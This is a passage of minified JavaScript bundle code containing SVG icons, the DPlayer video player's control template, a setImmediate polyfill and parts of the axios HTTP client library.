0.445s-1.292 0.703-1.808 1.218c-0.515 0.515-0.921 1.118-1.218 1.808s-0.445 1.428-0.445 2.214c0 0.786 0.149 1.524 0.445 2.214s0.703 1.297 1.218 1.821c0.515 0.524 1.118 0.934 1.808 1.231s1.428 0.445 2.214 0.445v0z"></path></svg>'
	}, function(e, t) {
		e.exports = '<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M22 16l-10.105-10.6-1.895 1.987 8.211 8.613-8.211 8.612 1.895 1.988 8.211-8.613z"></path></svg>'
	}, function(e, t) {
		e.exports = '<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M27.128 0.38h-22.553c-2.336 0-4.229 1.825-4.229 4.076v16.273c0 2.251 1.893 4.076 4.229 4.076h4.229v-2.685h8.403l-8.784 8.072 1.566 1.44 7.429-6.827h9.71c2.335 0 4.229-1.825 4.229-4.076v-16.273c0-2.252-1.894-4.076-4.229-4.076zM28.538 19.403c0 1.5-1.262 2.717-2.819 2.717h-8.36l-0.076-0.070-0.076 0.070h-11.223c-1.557 0-2.819-1.217-2.819-2.717v-13.589c0-1.501 1.262-2.718 2.819-2.718h19.734c1.557 0 2.819-0.141 2.819 1.359v14.947zM9.206 10.557c-1.222 0-2.215 0.911-2.215 2.036s0.992 2.035 2.215 2.035c1.224 0 2.216-0.911 2.216-2.035s-0.992-2.036-2.216-2.036zM22.496 10.557c-1.224 0-2.215 0.911-2.215 2.036s0.991 2.035 2.215 2.035c1.224 0 2.215-0.911 2.215-2.035s-0.991-2.036-2.215-2.036zM15.852 10.557c-1.224 0-2.215 0.911-2.215 2.036s0.991 2.035 2.215 2.035c1.222 0 2.215-0.911 2.215-2.035s-0.992-2.036-2.215-2.036z"></path></svg>'
	}, function(e, t) {
		e.exports = '<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M27.090 0.131h-22.731c-2.354 0-4.262 1.839-4.262 4.109v16.401c0 2.269 1.908 4.109 4.262 4.109h4.262v-2.706h8.469l-8.853 8.135 1.579 1.451 7.487-6.88h9.787c2.353 0 4.262-1.84 4.262-4.109v-16.401c0-2.27-1.909-4.109-4.262-4.109v0zM28.511 19.304c0 1.512-1.272 2.738-2.841 2.738h-8.425l-0.076-0.070-0.076 0.070h-11.311c-1.569 0-2.841-1.226-2.841-2.738v-13.696c0-1.513 1.272-2.739 2.841-2.739h19.889c1.569 0 2.841-0.142 2.841 1.37v15.064z"></path></svg>'
	}, function(e, t) {
		e.exports = '<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M13.725 30l3.9-5.325-3.9-1.125v6.45zM0 17.5l11.050 3.35 13.6-11.55-10.55 12.425 11.8 3.65 6.1-23.375-32 15.5z"></path></svg>'
	}, function(e, t) {
		e.exports = '<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M19.357 2.88c1.749 0 3.366 0.316 4.851 0.946 1.485 0.632 2.768 1.474 3.845 2.533s1.922 2.279 2.532 3.661c0.611 1.383 0.915 2.829 0.915 4.334 0 1.425-0.304 2.847-0.915 4.271-0.611 1.425-1.587 2.767-2.928 4.028-0.855 0.813-1.811 1.607-2.869 2.38s-2.136 1.465-3.233 2.075c-1.099 0.61-2.198 1.098-3.296 1.465-1.098 0.366-2.115 0.549-3.051 0.549-1.343 0-2.441-0.438-3.296-1.311-0.854-0.876-1.281-2.41-1.281-4.608 0-0.366 0.020-0.773 0.060-1.221s0.062-0.895 0.062-1.343c0-0.773-0.183-1.353-0.55-1.738-0.366-0.387-0.793-0.58-1.281-0.58-0.652 0-1.21 0.295-1.678 0.886s-0.926 1.23-1.373 1.921c-0.447 0.693-0.905 1.334-1.372 1.923s-1.028 0.886-1.679 0.886c-0.529 0-1.048-0.427-1.556-1.282s-0.763-2.259-0.763-4.212c0-2.197 0.529-4.241 1.587-6.133s2.462-3.529 4.21-4.912c1.75-1.383 3.762-2.471 6.041-3.264 2.277-0.796 4.617-1.212 7.018-1.253zM7.334 15.817c0.569 0 1.047-0.204 1.434-0.611s0.579-0.875 0.579-1.404c0-0.569-0.193-1.047-0.579-1.434s-0.864-0.579-1.434-0.579c-0.529 0-0.987 0.193-1.373 0.579s-0.58 0.864-0.58 1.434c0 0.53 0.194 0.998 0.58 1.404 0.388 0.407 0.845 0.611 1.373 0.611zM12.216 11.79c0.691 0 1.292-0.254 1.8-0.763s0.762-1.107 0.762-1.8c0-0.732-0.255-1.343-0.762-1.831-0.509-0.489-1.109-0.732-1.8-0.732-0.732 0-1.342 0.244-1.831 0.732-0.488 0.488-0.732 1.098-0.732 1.831 0 0.693 0.244 1.292 0.732 1.8s1.099 0.763 1.831 0.763zM16.366 25.947c0.692 0 1.282-0.214 1.77-0.64s0.732-0.987 0.732-1.678-0.244-1.261-0.732-1.709c-0.489-0.448-1.078-0.671-1.77-0.671-0.65 0-1.21 0.223-1.678 0.671s-0.702 1.018-0.702 1.709c0 0.692 0.234 1.25 0.702 1.678s1.027 0.64 1.678 0.64zM19.113 9.592c0.651 0 1.129-0.203 1.433-0.611 0.305-0.406 0.459-0.874 0.459-1.404 0-0.488-0.154-0.947-0.459-1.373-0.304-0.427-0.782-0.641-1.433-0.641-0.529 0-1.008 0.193-1.434 0.58s-0.64 0.865-0.64 1.434c0 0.571 0.213 1.049 0.64 1.434 0.427 0.389 0.905 0.581 1.434 0.581zM24.848 12.826c0.57 0 1.067-0.213 1.495-0.64 0.427-0.427 0.64-0.947 0.64-1.556 0-0.57-0.214-1.068-0.64-1.495-0.428-0.427-0.927-0.64-1.495-0.64-0.611 0-1.129 0.213-1.555 0.64-0.428 0.427-0.642 0.926-0.642 1.495 0 0.611 0.213 1.129 0.642 1.556s0.947 0.64 1.555 0.64z"></path></svg>'
	}, function(e, t) {
		e.exports = '<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M16 23c-3.309 0-6-2.691-6-6s2.691-6 6-6 6 2.691 6 6-2.691 6-6 6zM16 13c-2.206 0-4 1.794-4 4s1.794 4 4 4c2.206 0 4-1.794 4-4s-1.794-4-4-4zM27 28h-22c-1.654 0-3-1.346-3-3v-16c0-1.654 1.346-3 3-3h3c0.552 0 1 0.448 1 1s-0.448 1-1 1h-3c-0.551 0-1 0.449-1 1v16c0 0.552 0.449 1 1 1h22c0.552 0 1-0.448 1-1v-16c0-0.551-0.448-1-1-1h-11c-0.552 0-1-0.448-1-1s0.448-1 1-1h11c1.654 0 3 1.346 3 3v16c0 1.654-1.346 3-3 3zM24 10.5c0 0.828 0.672 1.5 1.5 1.5s1.5-0.672 1.5-1.5c0-0.828-0.672-1.5-1.5-1.5s-1.5 0.672-1.5 1.5zM15 4c0 0.552-0.448 1-1 1h-4c-0.552 0-1-0.448-1-1v0c0-0.552 0.448-1 1-1h4c0.552 0 1 0.448 1 1v0z"></path></svg>'
	}, function(e, t) {
		e.exports = '<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M26.667 5.333h-21.333c-0 0-0.001 0-0.001 0-1.472 0-2.666 1.194-2.666 2.666 0 0 0 0.001 0 0.001v-0 16c0 0 0 0.001 0 0.001 0 1.472 1.194 2.666 2.666 2.666 0 0 0.001 0 0.001 0h21.333c0 0 0.001 0 0.001 0 1.472 0 2.666-1.194 2.666-2.666 0-0 0-0.001 0-0.001v0-16c0-0 0-0.001 0-0.001 0-1.472-1.194-2.666-2.666-2.666-0 0-0.001 0-0.001 0h0zM5.333 16h5.333v2.667h-5.333v-2.667zM18.667 24h-13.333v-2.667h13.333v2.667zM26.667 24h-5.333v-2.667h5.333v2.667zM26.667 18.667h-13.333v-2.667h13.333v2.667z"></path></svg>'
	}, function(e, t) {
		e.exports = '<svg version="1.1" viewBox="0 0 22 22"><svg x="7" y="1"><circle class="diplayer-loading-dot diplayer-loading-dot-0" cx="4" cy="4" r="2"></circle></svg><svg x="11" y="3"><circle class="diplayer-loading-dot diplayer-loading-dot-1" cx="4" cy="4" r="2"></circle></svg><svg x="13" y="7"><circle class="diplayer-loading-dot diplayer-loading-dot-2" cx="4" cy="4" r="2"></circle></svg><svg x="11" y="11"><circle class="diplayer-loading-dot diplayer-loading-dot-3" cx="4" cy="4" r="2"></circle></svg><svg x="7" y="13"><circle class="diplayer-loading-dot diplayer-loading-dot-4" cx="4" cy="4" r="2"></circle></svg><svg x="3" y="11"><circle class="diplayer-loading-dot diplayer-loading-dot-5" cx="4" cy="4" r="2"></circle></svg><svg x="1" y="7"><circle class="diplayer-loading-dot diplayer-loading-dot-6" cx="4" cy="4" r="2"></circle></svg><svg x="3" y="3"><circle class="diplayer-loading-dot diplayer-loading-dot-7" cx="4" cy="4" r="2"></circle></svg></svg>'
	}, function(e, t, n) {
		var i = n(13);
		e.exports = function(e) {
			"use strict";
			e = e || {};
			var t, a = "",
				o = (arguments[1], e.video),
				r = e.options,
				s = i.$escape,
				l = e.tran,
				c = e.icons,
				u = e.index,
				d = i.$each;
			e.$value, e.$index;
			return a += '<div class="dplayer-mask"></div>\n<div class="dplayer-video-wrap">\n    ', t = n(1)(o), a += t, a += "\n    ", r.logo && (a += '\n    <div class="dplayer-logo">\n        <img src="', a += s(r.logo), a += '">\n    </div>\n    '), a += '\n    <div class="dplayer-danmaku"', r.danmaku && r.danmaku.bottm && (a += ' style="margin-bottom:', a += s(r.danmaku.bottm), a += '"'), a += '>\n        <div class="dplayer-danmaku-item dplayer-danmaku-item--demo"></div>\n    </div>\n    <div class="dplayer-subtitle"></div>\n    <div class="dplayer-bezel">\n        <span class="dplayer-bezel-icon"></span>\n        ', r.danmaku && (a += '\n        <span class="dplayer-danloading">', a += s(l("Danmaku is loading")), a += "</span>\n        "), a += '\n        <span class="diplayer-loading-icon">', a += c.loading, a += '</span>\n    </div>\n</div>\n<div class="dplayer-controller-mask"></div>\n<div class="dplayer-controller">\n    <div class="dplayer-icons dplayer-comment-box">\n        <button class="dplayer-icon dplayer-comment-setting-icon" data-balloon="', a += s(l("Setting")), a += '" data-balloon-pos="up">\n            <span class="dplayer-icon-content">', a += c.pallette, a += '</span>\n        </button>\n        <div class="dplayer-comment-setting-box">\n            <div class="dplayer-comment-setting-color">\n                <div class="dplayer-comment-setting-title">', a += s(l("Set danmaku color")), a += '</div>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-', a += s(u), a += '" value="#fff" checked>\n                    <span style="background: #fff;"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-', a += s(u), a += '" value="#e54256">\n                    <span style="background: #e54256"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-', a += s(u), a += '" value="#ffe133">\n                    <span style="background: #ffe133"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-', a += s(u), a += '" value="#64DD17">\n                    <span style="background: #64DD17"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-', a += s(u), a += '" value="#39ccff">\n                    <span style="background: #39ccff"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-', a += s(u), a += '" value="#D500F9">\n                    <span style="background: #D500F9"></span>\n                </label>\n            </div>\n            <div class="dplayer-comment-setting-type">\n                <div class="dplayer-comment-setting-title">', a += s(l("Set danmaku type")), a += '</div>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-type-', a += s(u), a += '" value="1">\n                    <span>', a += s(l("Top")), a += '</span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-type-', a += s(u), a += '" value="0" checked>\n                    <span>', a += s(l("Rolling")), a += '</span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-type-', a += s(u), a += '" value="2">\n                    <span>', a += s(l("Bottom")), a += '</span>\n                </label>\n            </div>\n        </div>\n        <input class="dplayer-comment-input" type="text" placeholder="', a += s(l("Input danmaku, hit Enter")), a += '" maxlength="30">\n        <button class="dplayer-icon dplayer-send-icon" data-balloon="', a += s(l("Send")), a += '" data-balloon-pos="up">\n            <span class="dplayer-icon-content">', a += c.send, a += '</span>\n        </button>\n    </div>\n    <div class="dplayer-icons dplayer-icons-left">\n        <button class="dplayer-icon dplayer-play-icon">\n            <span class="dplayer-icon-content">', a += c.play, a += '</span>\n        </button>\n        <div class="dplayer-volume">\n            <button class="dplayer-icon dplayer-volume-icon">\n                <span class="dplayer-icon-content">', a += c.volumeDown, a += '</span>\n            </button>\n            <div class="dplayer-volume-bar-wrap" data-balloon-pos="up">\n                <div class="dplayer-volume-bar">\n                    <div class="dplayer-volume-bar-inner" style="background: ', a += s(r.theme), a += ';">\n                        <span class="dplayer-thumb" style="background: ', a += s(r.theme), a += '"></span>\n                    </div>\n                </div>\n            </div>\n        </div>\n        <span class="dplayer-time">\n            <span class="dplayer-ptime">0:00</span> /\n            <span class="dplayer-dtime">0:00</span>\n        </span>\n        ', r.live && (a += '\n        <span class="dplayer-live-badge"><span class="dplayer-live-dot" style="background: ', a += s(r.theme), a += ';"></span>', a += s(l("Live")), a += "</span>\n        "), a += '\n    </div>\n    <div class="dplayer-icons dplayer-icons-right">\n        ', r.video.quality && (a += '\n        <div class="dplayer-quality">\n            <button class="dplayer-icon dplayer-quality-icon">', a += s(r.video.quality[r.video.defaultQuality].name), a += '</button>\n            <div class="dplayer-quality-mask">\n                <div class="dplayer-quality-list">\n                ', d(r.video.quality, function(e, t) {
				a += '\n                    <div class="dplayer-quality-item" data-index="', a += s(t), a += '">', a += s(e.name), a += "</div>\n                "
			}), a += "\n                </div>\n            </div>\n        </div>\n        "), a += "\n        ", r.screenshot && (a += '\n        <div class="dplayer-icon dplayer-camera-icon" data-balloon="', a += s(l("Screenshot")), a += '" data-balloon-pos="up">\n            <span class="dplayer-icon-content">', a += c.camera, a += "</span>\n        </div>\n        "), a += '\n        <div class="dplayer-comment">\n            <button class="dplayer-icon dplayer-comment-icon" data-balloon="', a += s(l("Send danmaku")), a += '" data-balloon-pos="up">\n                <span class="dplayer-icon-content">', a += c.comment, a += "</span>\n            </button>\n        </div>\n        ", r.subtitle && (a += '\n        <div class="dplayer-subtitle-btn">\n            <button class="dplayer-icon dplayer-subtitle-icon" data-balloon="', a += s(l("Hide subtitle")), a += '" data-balloon-pos="up">\n                <span class="dplayer-icon-content">', a += c.subtitle, a += "</span>\n            </button>\n        </div>\n        "), a += '\n        <div class="dplayer-setting">\n            <button class="dplayer-icon dplayer-setting-icon" data-balloon="', a += s(l("Setting")), a += '" data-balloon-pos="up">\n                <span class="dplayer-icon-content">', a += c.setting, a += '</span>\n            </button>\n            <div class="dplayer-setting-box">\n                <div class="dplayer-setting-origin-panel">\n                    <div class="dplayer-setting-item dplayer-setting-speed">\n                        <span class="dplayer-label">', a += s(l("Speed")), a += '</span>\n                        <div class="dplayer-toggle">', a += c.right, a += '</div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-loop">\n                        <span class="dplayer-label">', a += s(l("Loop")), a += '</span>\n                        <div class="dplayer-toggle">\n                            <input class="dplayer-toggle-setting-input" type="checkbox" name="dplayer-toggle">\n                            <label for="dplayer-toggle"></label>\n                        </div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-showdan">\n                        <span class="dplayer-label">', a += s(l("Show danmaku")), a += '</span>\n                        <div class="dplayer-toggle">\n                            <input class="dplayer-showdan-setting-input" type="checkbox" name="dplayer-toggle-dan">\n                            <label for="dplayer-toggle-dan"></label>\n                        </div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-danunlimit">\n                        <span class="dplayer-label">', a += s(l("Unlimited danmaku")), a += '</span>\n                        <div class="dplayer-toggle">\n                            <input class="dplayer-danunlimit-setting-input" type="checkbox" name="dplayer-toggle-danunlimit">\n                            <label for="dplayer-toggle-danunlimit"></label>\n                        </div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-danmaku">\n                        <span class="dplayer-label">', a += s(l("Opacity for danmaku")), a += '</span>\n                        <div class="dplayer-danmaku-bar-wrap">\n                            <div class="dplayer-danmaku-bar">\n                                <div class="dplayer-danmaku-bar-inner">\n                                    <span class="dplayer-thumb"></span>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class="dplayer-setting-speed-panel">\n                    <div class="dplayer-setting-speed-item" data-speed="0.5">\n                        <span class="dplayer-label">0.5</span>\n                    </div>\n                    <div class="dplayer-setting-speed-item" data-speed="0.75">\n                        <span class="dplayer-label">0.75</span>\n                    </div>\n                    <div class="dplayer-setting-speed-item" data-speed="1">\n                        <span class="dplayer-label">', a += s(l("Normal")), a += '</span>\n                    </div>\n                    <div class="dplayer-setting-speed-item" data-speed="1.25">\n                        <span class="dplayer-label">1.25</span>\n                    </div>\n                    <div class="dplayer-setting-speed-item" data-speed="1.5">\n                        <span class="dplayer-label">1.5</span>\n                    </div>\n                    <div class="dplayer-setting-speed-item" data-speed="2">\n                        <span class="dplayer-label">2</span>\n                    </div>\n                </div>\n            </div>\n        </div>\n        <div class="dplayer-full">\n            <button class="dplayer-icon dplayer-full-in-icon" data-balloon="', a += s(l("Web full screen")), a += '" data-balloon-pos="up">\n                <span class="dplayer-icon-content">', a += c.fullWeb, a += '</span>\n            </button>\n            <button class="dplayer-icon dplayer-full-icon" data-balloon="', a += s(l("Full screen")), a += '" data-balloon-pos="up">\n                <span class="dplayer-icon-content">', a += c.full, a += '</span>\n            </button>\n        </div>\n    </div>\n    <div class="dplayer-bar-wrap">\n        <div class="dplayer-bar-time hidden">00:00</div>\n        <div class="dplayer-bar-preview"></div>\n        <div class="dplayer-bar">\n            <div class="dplayer-loaded" style="width: 0;"></div>\n            <div class="dplayer-played" style="width: 0; background: ', a += s(r.theme), a += '">\n                <span class="dplayer-thumb" style="background: ', a += s(r.theme), a += '"></span>\n            </div>\n        </div>\n    </div>\n</div>\n<div class="dplayer-info-panel dplayer-info-panel-hide">\n    <div class="dplayer-info-panel-close">[x]</div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-version">\n        <span class="dplayer-info-panel-item-title">Player version</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-fps">\n        <span class="dplayer-info-panel-item-title">Player FPS</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-type">\n        <span class="dplayer-info-panel-item-title">Video type</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-url">\n        <span class="dplayer-info-panel-item-title">Video url</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-resolution">\n        <span class="dplayer-info-panel-item-title">Video resolution</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-duration">\n        <span class="dplayer-info-panel-item-title">Video duration</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    ', r.danmaku && (a += '\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-danmaku-id">\n        <span class="dplayer-info-panel-item-title">Danamku id</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-danmaku-api">\n        <span class="dplayer-info-panel-item-title">Danamku api</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-danmaku-amount">\n        <span class="dplayer-info-panel-item-title">Danamku amount</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    '), a += '\n</div>\n<div class="dplayer-menu">\n    ', d(r.contextmenu, function(e, t) {
				a += '\n        <div class="dplayer-menu-item">\n            <a', e.link && (a += ' target="_blank"'), a += ' href="', a += s(e.link || "javascript:void(0);"), a += '">', a += s(l(e.text)), a += "</a>\n        </div>\n    "
			}), a += '\n</div>\n<div class="dplayer-notice"></div>'
		}
	}, function(e, t, n) {}, function(e, t, n) {
		var i = Function.prototype.apply;

		function a(e, t) {
			this._id = e, this._clearFn = t
		}
		t.setTimeout = function() {
			return new a(i.call(setTimeout, window, arguments), clearTimeout)
		}, t.setInterval = function() {
			return new a(i.call(setInterval, window, arguments), clearInterval)
		}, t.clearTimeout = t.clearInterval = function(e) {
			e && e.close()
		}, a.prototype.unref = a.prototype.ref = function() {}, a.prototype.close = function() {
			this._clearFn.call(window, this._id)
		}, t.enroll = function(e, t) {
			clearTimeout(e._idleTimeoutId), e._idleTimeout = t
		}, t.unenroll = function(e) {
			clearTimeout(e._idleTimeoutId), e._idleTimeout = -1
		}, t._unrefActive = t.active = function(e) {
			clearTimeout(e._idleTimeoutId);
			var t = e._idleTimeout;
			t >= 0 && (e._idleTimeoutId = setTimeout(function() {
				e._onTimeout && e._onTimeout()
			}, t))
		}, n(35), t.setImmediate = setImmediate, t.clearImmediate = clearImmediate
	}, function(e, t, n) {
		(function(e, t) {
			! function(e, n) {
				"use strict";
				if(!e.setImmediate) {
					var i, a, o, r, s, l = 1,
						c = {},
						u = !1,
						d = e.document,
						p = Object.getPrototypeOf && Object.getPrototypeOf(e);
					p = p && p.setTimeout ? p : e, "[object process]" === {}.toString.call(e.process) ? i = function(e) {
						t.nextTick(function() {
							m(e)
						})
					} : ! function() {
						if(e.postMessage && !e.importScripts) {
							var t = !0,
								n = e.onmessage;
							return e.onmessage = function() {
								t = !1
							}, e.postMessage("", "*"), e.onmessage = n, t
						}
					}() ? e.MessageChannel ? ((o = new MessageChannel).port1.onmessage = function(e) {
						m(e.data)
					}, i = function(e) {
						o.port2.postMessage(e)
					}) : d && "onreadystatechange" in d.createElement("script") ? (a = d.documentElement, i = function(e) {
						var t = d.createElement("script");
						t.onreadystatechange = function() {
							m(e), t.onreadystatechange = null, a.removeChild(t), t = null
						}, a.appendChild(t)
					}) : i = function(e) {
						setTimeout(m, 0, e)
					} : (r = "setImmediate$" + Math.random() + "$", s = function(t) {
						t.source === e && "string" == typeof t.data && 0 === t.data.indexOf(r) && m(+t.data.slice(r.length))
					}, e.addEventListener ? e.addEventListener("message", s, !1) : e.attachEvent("onmessage", s), i = function(t) {
						e.postMessage(r + t, "*")
					}), p.setImmediate = function(e) {
						"function" != typeof e && (e = new Function("" + e));
						for(var t = new Array(arguments.length - 1), n = 0; n < t.length; n++) t[n] = arguments[n + 1];
						var a = {
							callback: e,
							args: t
						};
						return c[l] = a, i(l), l++
					}, p.clearImmediate = h
				}

				function h(e) {
					delete c[e]
				}

				function m(e) {
					if(u) setTimeout(m, 0, e);
					else {
						var t = c[e];
						if(t) {
							u = !0;
							try {
								! function(e) {
									var t = e.callback,
										i = e.args;
									switch(i.length) {
										case 0:
											t();
											break;
										case 1:
											t(i[0]);
											break;
										case 2:
											t(i[0], i[1]);
											break;
										case 3:
											t(i[0], i[1], i[2]);
											break;
										default:
											t.apply(n, i)
									}
								}(t)
							} finally {
								h(e), u = !1
							}
						}
					}
				}
			}("undefined" == typeof self ? void 0 === e ? this : e : self)
		}).call(this, n(3), n(4))
	}, function(e, t, n) {
		"use strict";
		var i = n(0),
			a = n(5),
			o = n(38),
			r = n(11);

		function s(e) {
			var t = new o(e),
				n = a(o.prototype.request, t);
			return i.extend(n, o.prototype, t), i.extend(n, t), n
		}
		var l = s(n(8));
		l.Axios = o, l.create = function(e) {
			return s(r(l.defaults, e))
		}, l.Cancel = n(12), l.CancelToken = n(50), l.isCancel = n(7), l.all = function(e) {
			return Promise.all(e)
		}, l.spread = n(51), e.exports = l, e.exports.default = l
	}, function(e, t) {
		e.exports = function(e) {
			return null != e && null != e.constructor && "function" == typeof e.constructor.isBuffer && e.constructor.isBuffer(e)
		}
	}, function(e, t, n) {
		"use strict";
		var i = n(0),
			a = n(6),
			o = n(39),
			r = n(40),
			s = n(11);

		function l(e) {
			this.defaults = e, this.interceptors = {
				request: new o,
				response: new o
			}
		}
		l.prototype.request = function(e) {
			"string" == typeof e ? (e = arguments[1] || {}).url = arguments[0] : e = e || {}, (e = s(this.defaults, e)).method = e.method ? e.method.toLowerCase() : "get";
			var t = [r, void 0],
				n = Promise.resolve(e);
			for(this.interceptors.request.forEach(function(e) {
					t.unshift(e.fulfilled, e.rejected)
				}), this.interceptors.response.forEach(function(e) {
					t.push(e.fulfilled, e.rejected)
				}); t.length;) n = n.then(t.shift(), t.shift());
			return n
		}, l.prototype.getUri = function(e) {
			return e = s(this.defaults, e), a(e.url, e.params, e.paramsSerializer).replace(/^\?/, "")
		}, i.forEach(["delete", "get", "head", "options"], function(e) {
			l.prototype[e] = function(t, n) {
				return this.request(i.merge(n || {}, {
					method: e,
					url: t
				}))
			}
		}), i.forEach(["post", "put", "patch"], function(e) {
			l.prototype[e] = function(t, n, a) {
				return this.request(i.merge(a || {}, {
					method: e,
					url: t,
					data: n
				}))
			}
		}), e.exports = l
	}, function(e, t, n) {
		"use strict";
		var i = n(0);

		function a() {
			this.handlers = []
		}
		a.prototype.use = function(e, t) {
			return this.handlers.push({
				fulfilled: e,
				rejected: t
			}), this.handlers.length - 1
		}, a.prototype.eject = function(e) {
			this.handlers[e] && (this.handlers[e] = null)
		}, a.prototype.forEach = function(e) {
			i.forEach(this.handlers, function(t) {
				null !== t && e(t)
			})
		}, e.exports = a
	}, function(e, t, n) {
		"use strict";
		var i = n(0),
			a = n(41),
			o = n(7),
			r = n(8),
			s = n(48),
			l = n(49);

		function c(e) {
			e.cancelToken && e.cancelToken.throwIfRequested()
		}
		e.exports = function(e) {
			return c(e), e.baseURL && !s(e.url) && (e.url = l(e.baseURL, e.url)), e.headers = e.headers || {}, e.data = a(e.data, e.headers, e.transformRequest), e.headers = i.merge(e.headers.common || {}, e.headers[e.method] || {}, e.headers || {}), i.forEach(["delete", "get", "head", "post", "put", "patch", "common"], function(t) {
				delete e.headers[t]
			}), (e.adapter || r.adapter)(e).then(function(t) {
				return c(e), t.data = a(t.data, t.headers, e.transformResponse), t
			}, function(t) {
				return o(t) || (c(e), t && t.response && (t.response.data = a(t.response.data, t.response.headers, e.transformResponse))), Promise.reject(t)
			})
		}
	}, function(e, t, n) {
		"use strict";
		var i = n(0);
		e.exports = function(e, t, n) {
			return i.forEach(n, function(n) {
				e = n(e, t)
			}), e
		}
	}, function(e, t, n) {
		"use strict";
		var i = n(0);
		e.exports = function(e, t) {
			i.forEach(e, function(n, i) {
				i !== t && i.toUpperCase() === t.toUpperCase() && (e[t] = n, delete e[i])
			})
		}
	}, function(e, t, n) {
		"use strict";
		var i = n(10);
		e.exports = function(e, t, n) {
			var a = n.config.validateStatus;
			!a || a(n.status) ? e(n) : t(i("Request failed with status code " + n.status, n.config, null, n.request, n))
		}
	}, function(e, t, n) {
		"use strict";
		e.exports = function(e, t, n, i, a) {
			return e.config = t, n && (e.code = n), e.request = i, e.response = a, e.isAxiosError = !0, e.toJSON = function() {
				return {
					message: this.message,
					name: this.name,
					description: this.description,
					number: this.number,
					fileName: this.fileName,
					lineNumber: this.lineNumber,
					columnNumber: this.columnNumber,
					stack: this.stack,
					config: this.config,
					code: this.code
				}
			}, e
		}
	}, function(e, t, n) {
		"use strict";
		var i = n(0),
			a = ["age", "authorization", "content-length", "content-type", "etag", "expires", "from", "host", "if-modified-since", "if-unmodified-since", "last-modified", "location", "max-forwards", "proxy-authorization", "referer", "retry-after", "user-agent"];
		e.exports = function(e) {
			var t, n, o, r = {};
			return e ? (i.forEach(e.split("\n"), function(e) {
				if(o = e.indexOf(":"), t = i.trim(e.substr(0, o)).toLowerCase(), n = i.trim(e.substr(o + 1)), t) {
					if(r[t] && a.indexOf(t) >= 0) return;
					r[t] = "set-cookie" === t ? (r[t] ? r[t] : []).concat([n]) : r[t] ? r[t] + ", " + n : n
				}
			}), r) : r
		}
	}, function(e, t, n) {
		"use strict";
		var i = n(0);
		e.exports = i.isStandardBrowserEnv() ? function() {
			var e, t = /(msie|trident)/i.test(navigator.userAgent),
				n = document.createElement("a");

			function a(e) {
				var i = e;
				return t && (n.setAttribute("href", i), i = n.href), n.setAttribute("href", i), {
					href: n.href,
					protocol: n.protocol ? n.protocol.replace(/:$/, "") : "",
					host: n.host,
					search: n.search ? n.search.replace(/^\?/, "") : "",
					hash: n.hash ? n.hash.replace(/^#/, "") : "",
					hostname: n.hostname,
					port: n.port,
					pathname: "/" === n.pathname.charAt(0) ? n.pathname : "/" + n.pathname
				}
			}
			return e = a(window.location.href),
				function(t) {
					var n = i.isString(t) ? a(t) : t;
					return n.protocol === e.protocol && n.host === e.host
				}
		}() : function() {
			return !0
		}
	}, function(e, t, n) {
		"use strict";
		var i = n(0);
		e.exports = i.isStandardBrowserEnv() ? {
			write: function(e, t, n, a, o, r) {
				var s = [];
				s.push(e + "=" + encodeURIComponent(t)), i.isNumber(n) && s.push("expires=" + new Date(n).toGMTString()), i.isString(a) && s.push("path=" + a), i.isString(o) && s.push("domain=" + o), !0 === r && s.push("secure"), document.cookie = s.join("; ")
			},
			read: function(e) {
				var t = document.cookie.match(new RegExp("(^|;\\s*)(" + e + ")=([^;]*)"));
				return t ? decodeURIComponent(t[3]) : null
			},
			remove: function(e) {
				this.write(e, "", Date.now() - 864e5)
			}
		} : {
			write: function() {},
			read: function() {
				return null
			},
			remove: function() {}
		}
	}, function(e, t, n) {
		"use strict";
		e.exports = function(e) {
			return /^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)
		}
	}, function(e, t, n) {
		"use strict";
		e.exports = function(e, t) {
			return t ? e.replace(/\/+$/, "") + "/" + t.replace(/^\/+/, "") : e
		}
	}, function(e, t, n) {
		"use strict";
		var i = n(12);

		function a(e) {
